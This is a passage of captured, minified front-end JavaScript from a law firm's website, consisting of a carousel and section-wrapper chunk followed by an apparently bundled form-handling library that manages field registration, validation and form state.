c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-8efc53880d524cbd7b0e.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7536-697fe794670573236689.js
body_size: 9125
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7536],{7536:(e,t,r)=>{r.d(t,{Qr:()=>U,cI:()=>pe});var s=r(7294),a=e=>"checkbox"===e.type,n=e=>e instanceof Date,i=e=>null==e;const o=e=>"object"==typeof e;var u=e=>!i(e)&&!Array.isArray(e)&&o(e)&&!n(e),l=e=>u(e)&&e.target?a(e.target)?e.target.checked:e.target.value:e,c=(e,t)=>e.has((e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e)(t)),d="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function f(e){let t;const r=Array.isArray(e);if(e instanceof Date)t=new Date(e);else if(e instanceof Set)t=new Set(e);else{if(d&&(e instanceof Blob||e instanceof FileList)||!r&&!u(e))return e;if(t=r?[]:{},r||(e=>{const t=e.constructor&&e.constructor.prototype;return u(t)&&t.hasOwnProperty("isPrototypeOf")})(e))for(const r in e)e.hasOwnProperty(r)&&(t[r]=f(e[r]));else t=e}return t}var m=e=>Array.isArray(e)?e.filter(Boolean):[],y=e=>void 0===e,h=(e,t,r)=>{if(!t||!u(e))return r;const s=m(t.split(/[,[\].]+?/)).reduce(((e,t)=>i(e)?e:e[t]),e);return y(s)||s===e?y(e[t])?r:e[t]:s};const v="blur",g="onChange",p="onSubmit",_="all",b="pattern",V="required",A=s.createContext(null),w=()=>s.useContext(A);var S=(e,t,r,s=!0)=>{const a={defaultValues:t._defaultValues};for(const n in e)Object.defineProperty(a,n,{get:()=>{const a=n;return t._proxyFormState[a]!==_&&(t._proxyFormState[a]=!s||_),r&&(r[a]=!0),e[a]}});return a},x=e=>u(e)&&!Object.keys(e).length,F=(e,t,r,s)=>{r(e);const{name:a,...n}=e;return x(n)||Object.keys(n).length>=Object.keys(t).length||Object.keys(n).find((e=>t[e]===(!s||_)))},k=e=>Array.isArray(e)?e:[e],D=(e,t,r)=>r&&t?e===t:!e||!t||e===t||k(e).some((e=>e&&(e.startsWith(t)||t.startsWith(e))));function O(e){const t=s.useRef(e);t.current=e,s.useEffect((()=>{const r=!e.disabled&&t.current.subject&&t.current.subject.subscribe({next:t.current.next});return()=>{r&&r.unsubscribe()}}),[e.disabled])}var C=e=>"string"==typeof e,E=(e,t,r,s,a)=>C(e)?(s&&t.watch.add(e),h(r,e,a)):Array.isArray(e)?e.map((e=>(s&&t.watch.add(e),h(r,e)))):(s&&(t.watchAll=!0),r),j=e=>/^\w*$/.test(e),T=e=>m(e.replace(/["|']|\]/g,"").split(/\.|\[/));function L(e,t,r){let s=-1;const a=j(t)?[t]:T(t),n=a.length,i=n-1;for(;++s<n;){const t=a[s];let n=r;if(s!==i){const r=e[t];n=u(r)||Array.isArray(r)?r:isNaN(+a[s+1])?{}:[]}e[t]=n,e=e[t]}return e}const U=e=>e.render(function(e){const t=w(),{name:r,control:a=t.control,shouldUnregister:n}=e,i=c(a._names.array,r),o=function(e){const t=w(),{control:r=t.control,name:a,defaultValue:n,disabled:i,exact:o}=e||{},u=s.useRef(a);u.current=a,O({disabled:i,subject:r._subjects.values,next:e=>{D(u.current,e.name,o)&&c(f(E(u.current,r._names,e.values||r._formValues,!1,n)))}});const[l,c]=s.useState(r._getWatch(a,n));return s.useEffect((()=>r._removeUnmounted())),l}({control:a,name:r,defaultValue:h(a._formValues,r,h(a._defaultValues,r,e.defaultValue)),exact:!0}),u=function(e){const t=w(),{control:r=t.control,disabled:a,name:n,exact:i}=e||{},[o,u]=s.useState(r._formState),l=s.useRef(!0),c=s.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1}),d=s.useRef(n);return d.current=n,O({disabled:a,next:e=>l.current&&D(d.current,e.name,i)&&F(e,c.current,r._updateFormState)&&u({...r._formState,...e}),subject:r._subjects.state}),s.useEffect((()=>(l.current=!0,c.current.isValid&&r._updateValid(!0),()=>{l.current=!1})),[r]),S(o,r,c.current,!1)}({control:a,name:r}),d=s.useRef(a.register(r,{...e.rules,value:o}));return d.current=a.register(r,e.rules),s.useEffect((()=>{const e=a._options.shouldUnregister||n,t=(e,t)=>{const r=h(a._fields,e);r&&(r._f.mount=t)};if(t(r,!0),e){const e=f(h(a._options.defaultValues,r));L(a._defaultValues,r,e),y(h(a._formValues,r))&&L(a._formValues,r,e)}return()=>{(i?e&&!a._state.action:e)?a.unregister(r):t(r,!1)}}),[r,a,i,n]),{field:{name:r,value:o,onChange:s.useCallback((e=>d.current.onChange({target:{value:l(e),name:r},type:"change"})),[r]),onBlur:s.useCallback((()=>d.current.onBlur({target:{value:h(a._formValues,r),name:r},type:v})),[r,a]),ref:e=>{const t=h(a._fields,r);t&&e&&(t._f.ref={focus:()=>e.focus(),select:()=>e.select(),setCustomValidity:t=>e.setCustomValidity(t),reportValidity:()=>e.reportValidity()})}},formState:u,fieldState:Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!h(u.errors,r)},isDirty:{enumerable:!0,get:()=>!!h(u.dirtyFields,r)},isTouched:{enumerable:!0,get:()=>!!h(u.touchedFields,r)},error:{enumerable:!0,get:()=>h(u.errors,r)}})}}(e));var B=(e,t,r,s,a)=>t?{...r[e],types:{...r[e]&&r[e].types?r[e].types:{},[s]:a||!0}}:{};const N=(e,t,r)=>{for(const s of r||Object.keys(e)){const r=h(e,s);if(r){const{_f:e,...s}=r;if(e&&t(e.name)){if(e.ref.focus){e.ref.focus();break}if(e.refs&&e.refs[0].focus){e.refs[0].focus();break}}else u(s)&&N(s,t)}}};var M=e=>({isOnSubmit:!e||e===p,isOnBlur:"onBlur"===e,isOnChange:e===g,isOnAll:e===_,isOnTouch:"onTouched"===e}),R=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some((t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))))),q=(e,t,r)=>{const s=m(h(e,r));return L(s,"root",t[r]),L(e,r,s),e},P=e=>"boolean"==typeof e,W=e=>"file"===e.type,I=e=>"function"==typeof e,$=e=>{if(!d)return!1;const t=e?e.ownerDocument:0;return e instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},H=e=>C(e),Q=e=>"radio"===e.type,z=e=>e instanceof RegExp;const G={value:!1,isValid:!1},J={value:!0,isValid:!0};var K=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter((e=>e&&e.checked&&!e.disabled)).map((e=>e.value));return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!y(e[0].attributes.value)?y(e[0].value)||""===e[0].value?J:{value:e[0].value,isValid:!0}:J:G}return G};const X={isValid:!1,value:null};var Y=e=>Array.isArray(e)?e.reduce(((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e),X):X;function Z(e,t,r="validate"){if(H(e)||Array.isArray(e)&&e.every(H)||P(e)&&!e)return{type:r,message:H(e)?e:"",ref:t}}var ee=e=>u(e)&&!z(e)?e:{value:e,message:""},te=async(e,t,r,s,n)=>{const{ref:o,refs:l,required:c,maxLength:d,minLength:f,min:m,max:v,pattern:g,validate:p,name:_,valueAsNumber:A,mount:w,disabled:S}=e._f,F=h(t,_);if(!w||S)return{};const k=l?l[0]:o,D=e=>{s&&k.reportValidity&&(k.setCustomValidity(P(e)?"":e||""),k.reportValidity())},O={},E=Q(o),j=a(o),T=E||j,L=(A||W(o))&&y(o.value)&&y(F)||$(o)&&""===o.value||""===F||Array.isArray(F)&&!F.length,U=B.bind(null,_,r,O),N=(e,t,r,s="maxLength",a="minLength")=>{const n=e?t:r;O[_]={type:e?s:a,message:n,ref:o,...U(e?s:a,n)}};if(n?!Array.isArray(F)||!F.length:c&&(!T&&(L||i(F))||P(F)&&!F||j&&!K(l).isValid||E&&!Y(l).isValid)){const{value:e,message:t}=H(c)?{value:!!c,message:c}:ee(c);if(e&&(O[_]={type:V,message:t,ref:k,...U(V,t)},!r))return D(t),O}if(!(L||i(m)&&i(v))){let e,t;const s=ee(v),a=ee(m);if(i(F)||isNaN(F)){const r=o.valueAsDate||new Date(F),n=e=>new Date((new Date).toDateString()+" "+e),i="time"==o.type,u="week"==o.type;C(s.value)&&F&&(e=i?n(F)>n(s.value):u?F>s.value:r>new Date(s.value)),C(a.value)&&F&&(t=i?n(F)<n(a.value):u?F<a.value:r<new Date(a.value))}else{const r=o.valueAsNumber||(F?+F:F);i(s.value)||(e=r>s.value),i(a.value)||(t=r<a.value)}if((e||t)&&(N(!!e,s.message,a.message,"max","min"),!r))return D(O[_].message),O}if((d||f)&&!L&&(C(F)||n&&Array.isArray(F))){const e=ee(d),t=ee(f),s=!i(e.value)&&F.length>+e.value,a=!i(t.value)&&F.length<+t.value;if((s||a)&&(N(s,e.message,t.message),!r))return D(O[_].message),O}if(g&&!L&&C(F)){const{value:e,message:t}=ee(g);if(z(e)&&!F.match(e)&&(O[_]={type:b,message:t,ref:o,...U(b,t)},!r))return D(t),O}if(p)if(I(p)){const e=Z(await p(F,t),k);if(e&&(O[_]={...e,...U("validate",e.message)},!r))return D(e.message),O}else if(u(p)){let e={};for(const s in p){if(!x(e)&&!r)break;const a=Z(await p[s](F,t),k,s);a&&(e={...a,...U(s,a.message)},D(a.message),r&&(O[_]=e))}if(!x(e)&&(O[_]={ref:k,...e},!r))return O}return D(!0),O};function re(e,t){const r=Array.isArray(t)?t:j(t)?[t]:T(t),s=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let s=0;for(;s<r;)e=y(e)?s++:e[t[s++]];return e}(e,r),a=r.length-1,n=r[a];return s&&delete s[n],0!==a&&(u(s)&&x(s)||Array.isArray(s)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!y(e[t]))return!1;return!0}(s))&&re(e,r.slice(0,-1)),e}function se(){let e=[];return{get observers(){return e},next:t=>{for(const r of e)r.next&&r.next(t)},subscribe:t=>(e.push(t),{unsubscribe:()=>{e=e.filter((e=>e!==t))}}),unsubscribe:()=>{e=[]}}}var ae=e=>i(e)||!o(e);function ne(e,t){if(ae(e)||ae(t))return e===t;if(n(e)&&n(t))return e.getTime()===t.getTime();const r=Object.keys(e),s=Object.keys(t);if(r.length!==s.length)return!1;for(const a of r){const r=e[a];if(!s.includes(a))return!1;if("ref"!==a){const e=t[a];if(n(r)&&n(e)||u(r)&&u(e)||Array.isArray(r)&&Array.isArray(e)?!ne(r,e):r!==e)return!1}}return!0}var ie=e=>"select-multiple"===e.type,oe=e=>$(e)&&e.isConnected,ue=e=>{for(const t in e)if(I(e[t]))return!0;return!1};function le(e,t={}){const r=Array.isArray(e);if(u(e)||r)for(const r in e)Array.isArray(e[r])||u(e[r])&&!ue(e[r])?(t[r]=Array.isArray(e[r])?[]:{},le(e[r],t[r])):i(e[r])||(t[r]=!0);return t}function ce(e,t,r){const s=Array.isArray(e);if(u(e)||s)for(const s in e)Array.isArray(e[s])||u(e[s])&&!ue(e[s])?y(t)||ae(r[s])?r[s]=Array.isArray(e[s])?le(e[s],[]):{...le(e[s])}:ce(e[s],i(t)?{}:t[s],r[s]):r[s]=!ne(e[s],t[s]);return r}var de=(e,t)=>ce(e,t,le(t)),fe=(e,{valueAsNumber:t,valueAsDate:r,setValueAs:s})=>y(e)?e:t?""===e?NaN:e?+e:e:r&&C(e)?new Date(e):s?s(e):e;function me(e){const t=e.ref;if(!(e.refs?e.refs.every((e=>e.disabled)):t.disabled))return W(t)?t.files:Q(t)?Y(e.refs).value:ie(t)?[...t.selectedOptions].map((({value:e})=>e)):a(t)?K(e.refs).value:fe(y(t.value)?e.ref.value:t.value,e)}var ye=e=>y(e)?e:z(e)?e.source:u(e)?z(e.value)?e.value.source:e.value:e;function he(e,t,r){const s=h(e,r);if(s||j(r))return{error:s,name:r};const a=r.split(".");for(;a.length;){const s=a.join("."),n=h(t,s),i=h(e,s);if(n&&!Array.isArray(n)&&r!==s)return{name:r};if(i&&i.type)return{name:s,error:i};a.pop()}return{name:r}}const ve={mode:p,reValidateMode:g,shouldFocusError:!0};function ge(e={},t){let r,s={...ve,...e},o={submitCount:0,isDirty:!1,isLoading:I(s.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},errors:{}},g={},p=(u(s.defaultValues)||u(s.values))&&f(s.defaultValues||s.values)||{},b=s.shouldUnregister?{}:f(p),V={action:!1,mount:!1,watch:!1},A={mount:new Set,unMount:new Set,array:new Set,watch:new Set},w=0;const S={isDirty:!1,dirtyFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},F={values:se(),array:se(),state:se()},D=e.resetOptions&&e.resetOptions.keepDirtyValues,O=M(s.mode),j=M(s.reValidateMode),T=s.criteriaMode===_,U=async e=>{if(S.isValid||e){const e=s.resolver?x((await G()).errors):await J(g,!0);e!==o.isValid&&F.state.next({isValid:e})}},B=e=>S.isValidating&&F.state.next({isValidating:e}),H=(e,t,r,s)=>{const a=h(g,e);if(a){const n=h(b,e,y(r)?h(p,e):r);y(n)||s&&s.defaultChecked||t?L(b,e,t?n:me(a._f)):Y(e,n),V.mount&&U()}},z=(e,t,r,s,a)=>{let n=!1,i=!1;const u={name:e};if(!r||s){S.isDirty&&(i=o.isDirty,o.isDirty=u.isDirty=K(),n=i!==u.isDirty);const r=ne(h(p,e),t);i=h(o.dirtyFields,e),r?re(o.dirtyFields,e):L(o.dirtyFields,e,!0),u.dirtyFields=o.dirtyFields,n=n||S.dirtyFields&&i!==!r}if(r){const t=h(o.touchedFields,e);t||(L(o.touchedFields,e,r),u.touchedFields=o.touchedFields,n=n||S.touchedFields&&t!==r)}return n&&a&&F.state.next(u),n?u:{}},G=async e=>s.resolver(b,s.context,((e,t,r,s)=>{const a={};for(const r of e){const e=h(t,r);e&&L(a,r,e._f)}return{criteriaMode:r,names:[...e],fields:a,shouldUseNativeValidation:s}})(e||A.mount,g,s.criteriaMode,s.shouldUseNativeValidation)),J=async(e,t,r={valid:!0})=>{for(const a in e){const n=e[a];if(n){const{_f:e,...a}=n;if(e){const a=A.array.has(e.name),i=await te(n,b,T,s.shouldUseNativeValidation&&!t,a);if(i[e.name]&&(r.valid=!1,t))break;!t&&(h(i,e.name)?a?q(o.errors,i,e.name):L(o.errors,e.name,i[e.name]):re(o.errors,e.name))}a&&await J(a,t,r)}}return r.valid},K=(e,t)=>(e&&t&&L(b,e,t),!ne(ce(),p)),X=(e,t,r)=>E(e,A,{...V.mount?b:y(t)?p:C(e)?{[e]:t}:t},r,t),Y=(e,t,r={})=>{const s=h(g,e);let n=t;if(s){const r=s._f;r&&(!r.disabled&&L(b,e,fe(t,r)),n=$(r.ref)&&i(t)?"":t,ie(r.ref)?[...r.ref.options].forEach((e=>e.selected=n.includes(e.value))):r.refs?a(r.ref)?r.refs.length>1?r.refs.forEach((e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(n)?!!n.find((t=>t===e.value)):n===e.value))):r.refs[0]&&(r.refs[0].checked=!!n):r.refs.forEach((e=>e.checked=e.value===n)):W(r.ref)?r.ref.value="":(r.ref.value=n,r.ref.type||F.values.next({name:e,values:{...b}})))}(r.shouldDirty||r.shouldTouch)&&z(e,n,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&le(e)},Z=(e,t,r)=>{for(const s in t){const a=t[s],i=`${e}.${s}`,o=h(g,i);!A.array.has(e)&&ae(a)&&(!o||o._f)||n(a)?Y(i,a,r):Z(i,a,r)}},ee=(e,r,s={})=>{const a=h(g,e),n=A.array.has(e),u=f(r);L(b,e,u),n?(F.array.next({name:e,values:{...b}}),(S.isDirty||S.dirtyFields)&&s.shouldDirty&&F.state.next({name:e,dirtyFields:de(p,b),isDirty:K(e,u)})):!a||a._f||i(u)?Y(e,u,s):Z(e,u,s),R(e,A)&&F.state.next({...o}),F.values.next({name:e,values:{...b}}),!V.mount&&t()},ue=async t=>{const a=t.target;let n=a.name,i=!0;const u=h(g,n);if(u){let d,f;const m=a.type?me(u._f):l(t),y=t.type===v||"focusout"===t.type,p=!((c=u._f).mount&&(c.required||c.min||c.max||c.maxLength||c.minLength||c.pattern||c.validate)||s.resolver||h(o.errors,n)||u._f.deps)||((e,t,r,s,a)=>!a.isOnAll&&(!r&&a.isOnTouch?!(t||e):(r?s.isOnBlur:a.isOnBlur)?!e:!(r?s.isOnChange:a.isOnChange)||e))(y,h(o.touchedFields,n),o.isSubmitted,j,O),_=R(n,A,y);L(b,n,m),y?(u._f.onBlur&&u._f.onBlur(t),r&&r(0)):u._f.onChange&&u._f.onChange(t);const V=z(n,m,y,!1),k=!x(V)||_;if(!y&&F.values.next({name:n,type:t.type,values:{...b}}),p)return S.isValid&&U(),k&&F.state.next({name:n,..._?{}:V});if(!y&&_&&F.state.next({...o}),B(!0),s.resolver){const{errors:e}=await G([n]),t=he(o.errors,g,n),r=he(e,g,t.name||n);d=r.error,n=r.name,f=x(e)}else d=(await te(u,b,T,s.shouldUseNativeValidation))[n],i=isNaN(m)||m===h(b,n,m),i&&(d?f=!1:S.isValid&&(f=await J(g,!0)));i&&(u._f.deps&&le(u._f.deps),((t,s,a,n)=>{const i=h(o.errors,t),u=S.isValid&&P(s)&&o.isValid!==s;var l;if(e.delayError&&a?(l=()=>((e,t)=>{L(o.errors,e,t),F.state.next({errors:o.errors})})(t,a),r=e=>{clearTimeout(w),w=setTimeout(l,e)},r(e.delayError)):(clearTimeout(w),r=null,a?L(o.errors,t,a):re(o.errors,t)),(a?!ne(i,a):i)||!x(n)||u){const e={...n,...u&&P(s)?{isValid:s}:{},errors:o.errors,name:t};o={...o,...e},F.state.next(e)}B(!1)})(n,f,d,V))}var c},le=async(e,t={})=>{let r,a;const n=k(e);if(B(!0),s.resolver){const t=await(async e=>{const{errors:t}=await G();if(e)for(const r of e){const e=h(t,r);e?L(o.errors,r,e):re(o.errors,r)}else o.errors=t;return t})(y(e)?e:n);r=x(t),a=e?!n.some((e=>h(t,e))):r}else e?(a=(await Promise.all(n.map((async e=>{const t=h(g,e);return await J(t&&t._f?{[e]:t}:t)})))).every(Boolean),(a||o.isValid)&&U()):a=r=await J(g);return F.state.next({...!C(e)||S.isValid&&r!==o.isValid?{}:{name:e},...s.resolver||!e?{isValid:r}:{},errors:o.errors,isValidating:!1}),t.shouldFocus&&!a&&N(g,(e=>e&&h(o.errors,e)),e?n:A.mount),a},ce=e=>{const t={...p,...V.mount?b:{}};return y(e)?t:C(e)?h(t,e):e.map((e=>h(t,e)))},ge=(e,t)=>({invalid:!!h((t||o).errors,e),isDirty:!!h((t||o).dirtyFields,e),isTouched:!!h((t||o).touchedFields,e),error:h((t||o).errors,e)}),pe=(e,t,r)=>{const s=(h(g,e,{_f:{}})._f||{}).ref;L(o.errors,e,{...t,ref:s}),F.state.next({name:e,errors:o.errors,isValid:!1}),r&&r.shouldFocus&&s&&s.focus&&s.focus()},_e=(e,t={})=>{for(const r of e?k(e):A.mount)A.mount.delete(r),A.array.delete(r),t.keepValue||(re(g,r),re(b,r)),!t.keepError&&re(o.errors,r),!t.keepDirty&&re(o.dirtyFields,r),!t.keepTouched&&re(o.touchedFields,r),!s.shouldUnregister&&!t.keepDefaultValue&&re(p,r);F.values.next({values:{...b}}),F.state.next({...o,...t.keepDirty?{isDirty:K()}:{}}),!t.keepIsValid&&U()},be=(e,t={})=>{let r=h(g,e);const n=P(t.disabled);return L(g,e,{...r||{},_f:{...r&&r._f?r._f:{ref:{name:e}},name:e,mount:!0,...t}}),A.mount.add(e),r?n&&L(b,e,t.disabled?void 0:h(b,e,me(r._f))):H(e,!0,t.value),{...n?{disabled:t.disabled}:{},...s.progressive?{required:!!t.required,min:ye(t.min),max:ye(t.max),minLength:ye(t.minLength),maxLength:ye(t.maxLength),pattern:ye(t.pattern)}:{},name:e,onChange:ue,onBlur:ue,ref:n=>{if(n){be(e,t),r=h(g,e);const s=y(n.value)&&n.querySelectorAll&&n.querySelectorAll("input,select,textarea")[0]||n,i=(e=>Q(e)||a(e))(s),o=r._f.refs||[];if(i?o.find((e=>e===s)):s===r._f.ref)return;L(g,e,{_f:{...r._f,...i?{refs:[...o.filter(oe),s,...Array.isArray(h(p,e))?[{}]:[]],ref:{type:s.type,name:e}}:{ref:s}}}),H(e,!1,void 0,s)}else r=h(g,e,{}),r._f&&(r._f.mount=!1),(s.shouldUnregister||t.shouldUnregister)&&(!c(A.array,e)||!V.action)&&A.unMount.add(e)}}},Ve=()=>s.shouldFocusError&&N(g,(e=>e&&h(o.errors,e)),A.mount),Ae=(e,t)=>async r=>{r&&(r.preventDefault&&r.preventDefault(),r.persist&&r.persist());let a=f(b);if(F.state.next({isSubmitting:!0}),s.resolver){const{errors:e,values:t}=await G();o.errors=e,a=t}else await J(g);re(o.errors,"root"),x(o.errors)?(F.state.next({errors:{}}),await e(a,r)):(t&&await t({...o.errors},r),Ve(),setTimeout(Ve)),F.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:x(o.errors),submitCount:o.submitCount+1,errors:o.errors})},we=(r,s={})=>{const a=r||p,n=f(a),i=r&&!x(r)?n:p;if(s.keepDefaultValues||(p=a),!s.keepValues){if(s.keepDirtyValues||D)for(const e of A.mount)h(o.dirtyFields,e)?L(i,e,h(b,e)):ee(e,h(i,e));else{if(d&&y(r))for(const e of A.mount){const t=h(g,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if($(e)){const t=e.closest("form");if(t){t.reset();break}}}}g={}}b=e.shouldUnregister?s.keepDefaultValues?f(p):{}:f(i),F.array.next({values:{...i}}),F.values.next({values:{...i}})}A={mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},!V.mount&&t(),V.mount=!S.isValid||!!s.keepIsValid,V.watch=!!e.shouldUnregister,F.state.next({submitCount:s.keepSubmitCount?o.submitCount:0,isDirty:s.keepDirty?o.isDirty:!(!s.keepDefaultValues||ne(r,p)),isSubmitted:!!s.keepIsSubmitted&&o.isSubmitted,dirtyFields:s.keepDirtyValues?o.dirtyFields:s.keepDefaultValues&&r?de(p,r):{},touchedFields:s.keepTouched?o.touchedFields:{},errors:s.keepErrors?o.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})},Se=(e,t)=>we(I(e)?e(b):e,t);return{control:{register:be,unregister:_e,getFieldState:ge,handleSubmit:Ae,setError:pe,_executeSchema:G,_getWatch:X,_getDirty:K,_updateValid:U,_removeUnmounted:()=>{for(const e of A.unMount){const t=h(g,e);t&&(t._f.refs?t._f.refs.every((e=>!oe(e))):!oe(t._f.ref))&&_e(e)}A.unMount=new Set},_updateFieldArray:(e,t=[],r,s,a=!0,n=!0)=>{if(s&&r){if(V.action=!0,n&&Array.isArray(h(g,e))){const t=r(h(g,e),s.argA,s.argB);a&&L(g,e,t)}if(n&&Array.isArray(h(o.errors,e))){const t=r(h(o.errors,e),s.argA,s.argB);a&&L(o.errors,e,t),((e,t)=>{!m(h(e,t)).length&&re(e,t)})(o.errors,e)}if(S.touchedFields&&n&&Array.isArray(h(o.touchedFields,e))){const t=r(h(o.touchedFields,e),s.argA,s.argB);a&&L(o.touchedFields,e,t)}S.dirtyFields&&(o.dirtyFields=de(p,b)),F.state.next({name:e,isDirty:K(e,t),dirtyFields:o.dirtyFields,errors:o.errors,isValid:o.isValid})}else L(b,e,t)},_getFieldArray:t=>m(h(V.mount?b:p,t,e.shouldUnregister?h(p,t,[]):[])),_reset:we,_resetDefaultValues:()=>I(s.defaultValues)&&s.defaultValues().then((e=>{Se(e,s.resetOptions),F.state.next({isLoading:!1})})),_updateFormState:e=>{o={...o,...e}},_subjects:F,_proxyFormState:S,get _fields(){return g},get _formValues(){return b},get _state(){return V},set _state(e){V=e},get _defaultValues(){return p},get _names(){return A},set _names(e){A=e},get _formState(){return o},set _formState(e){o=e},get _options(){return s},set _options(e){s={...s,...e}}},trigger:le,register:be,handleSubmit:Ae,watch:(e,t)=>I(e)?F.values.subscribe({next:r=>e(X(void 0,t),r)}):X(e,t,!0),setValue:ee,getValues:ce,reset:Se,resetField:(e,t={})=>{h(g,e)&&(y(t.defaultValue)?ee(e,h(p,e)):(ee(e,t.defaultValue),L(p,e,t.defaultValue)),t.keepTouched||re(o.touchedFields,e),t.keepDirty||(re(o.dirtyFields,e),o.isDirty=t.defaultValue?K(e,h(p,e)):K()),t.keepError||(re(o.errors,e),S.isValid&&U()),F.state.next({...o}))},clearErrors:e=>{e&&k(e).forEach((e=>re(o.errors,e))),F.state.next({errors:e?o.errors:{}})},unregister:_e,setError:pe,setFocus:(e,t={})=>{const r=h(g,e),s=r&&r._f;if(s){const e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),t.shouldSelect&&e.select())}},getFieldState:ge}}function pe(e={}){const t=s.useRef(),[r,a]=s.useState({isDirty:!1,isValidating:!1,isLoading:I(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},errors:{},defaultValues:I(e.defaultValues)?void 0:e.defaultValues});t.current||(t.current={...ge(e,(()=>a((e=>({...e}))))),formState:r});const n=t.current.control;return 